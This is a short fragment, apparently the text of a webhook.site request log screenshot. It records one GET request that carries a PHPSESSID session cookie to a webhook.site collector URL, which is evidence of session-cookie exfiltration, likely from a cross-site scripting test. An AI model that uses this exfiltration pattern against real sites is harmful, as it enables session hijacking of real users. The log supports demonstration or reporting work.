 GET https://webhook.site/2d5ca3fe-362e-49fa-a0b5-9b1c76f8a280?data=PHPSESSID=260ec...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 04/05/2025 5:20:19 PM (a few seconds ago)
Size 0 bytes
Time 0.000 sec
ID ae60d6f5-73e6-47c8-844f-e5ed6ffc27e1
Note Add Note
Query strings
data PHPSESSID= ; PHPSESSID=